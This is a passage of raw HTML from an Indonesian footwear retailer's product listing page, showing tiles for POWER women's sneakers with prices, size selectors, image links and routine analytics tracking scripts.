    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sepatu Olahraga"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5282154 tile_540M_2022_5282154_2 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5282154',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5282154", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5282154">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dc0a0e2a793e1c6e35b1f49a0d" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html?dwvar_540M__ER5281543602W_color=GREY" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5282154" aria-label="Sepatu Sneakers Wanita Flexlite">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Flexlite"
        title="Sepatu Sneakers Wanita Flexlite"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa4265041/images/tile/5282154_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Flexlite"
        title="Sepatu Sneakers Wanita Flexlite"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5282154 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5282154"
                data-name="Sepatu Sneakers Wanita Flexlite"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5282154">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5282154"
        data-analytics-product-id="540M_2022_5282154"
        href="/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html?dwvar_540M__ER5281543602W_color=GREY"
        aria-labelledby="brand-540M_2022_5282154 product-540M_2022_5282154-name product-540M_2022_5282154-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5282154-name">
            Sepatu Sneakers Wanita Flexlite
        </div>
        <span class="sr-only" id="product-540M_2022_5282154-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Flexlite</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class="active js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html?dwvar_540M__ER5281543602W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281543602W_color=GREY&amp;dwvar_540M__ER5281543602W_id_sizecode_c=030&amp;pid=540M_ER5281543602W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5282154" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5282154_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                                    
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html?dwvar_540M__ER5281543602W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281543602W_color=GREY&amp;dwvar_540M__ER5281543602W_id_sizecode_c=040&amp;pid=540M_ER5281543602W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5282154" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5282154_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html?dwvar_540M__ER5281543602W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281543602W_color=GREY&amp;dwvar_540M__ER5281543602W_id_sizecode_c=050&amp;pid=540M_ER5281543602W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5282154" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5282154_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html?dwvar_540M__ER5281543602W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281543602W_color=GREY&amp;dwvar_540M__ER5281543602W_id_sizecode_c=060&amp;pid=540M_ER5281543602W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5282154" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5282154_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html?dwvar_540M__ER5281543602W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ER5281543602W_color=GREY&amp;dwvar_540M__ER5281543602W_id_sizecode_c=070&amp;pid=540M_ER5281543602W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5282154" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5282154_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5282154"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5282154"
    data-name="Sepatu Sneakers Wanita Flexlite"
    data-id="540M_2022_5282154"
    data-dimension1="540M_ER5281543602W"
    data-dimension2="5282154"
    data-dimension3="540M_2022_5282154"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Power sepatu olahraga dirancang di Kanada. Alas Kaki Atletik Performa untuk Dunia sejak 1971. Rangkaian alas kaki atletik premium yang dirancang dengan menggunakan teknologi dan bahan terkini untuk performa dan kenyamanan optimal. Buka potensi kinerja Anda dan jadikan #PowerMove anda yang terbaik."
    data-producturl="https://www.bata.com/id/sepatu-sneakers-wanita-flexlite-540M_ER5281543602W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7dd24ee8/images/tile/5282154_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    data-size="36"
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5286182 tile_540M_2022_5286182_3 cc-column-tile" data-has-preselected-size='true' data-preselected-size='${sizeSelected}'>
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5286182',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Women_Brand_Power';
	cq_params.refinements = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"size\",\"value\":\"36\"},{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Women_Brand_Power\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '0589d2c4-a85d-402f-b7da-a6167c7b9db7';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Women_Brand_Power", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5286182", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5286182">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="3362bf0190c7f3f06743cf158e" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html?dwvar_540M__ER5281823501W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5286182" aria-label="Sepatu Sneakers Wanita Wave">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f2bae7a/images/tile/5286182_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Wave"
        title="Sepatu Sneakers Wanita Wave"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw52b3db9a/images/tile/5286182_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Wanita Wave"
        title="Sepatu Sneakers Wanita Wave"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5286182 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5286182"
                data-name="Sepatu Sneakers Wanita Wave"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5286182">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5286182"
        data-analytics-product-id="540M_2022_5286182"
        href="/id/sepatu-sneakers-wanita-wave-540M_ER5281823501W.html?dwvar_540M__ER5281823501W_color=BLACK"
        aria-labelledby="brand-540M_2022_5286182 product-540M_2022_5286182-name product-540M_2022_5286182-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5286182-name">
            Sepatu Sneakers Wanita Wave
        </div>
        <span class="sr-only" id="product-540M_2022_5286182-price">
            
                Harga Rp 349,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349900.00">
            
                <div class="format-price-layout">
                    
                    Rp 349,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sneakers Wanita Wave</span>
                    

    

    
        
            
        
            
                
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number">36</strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
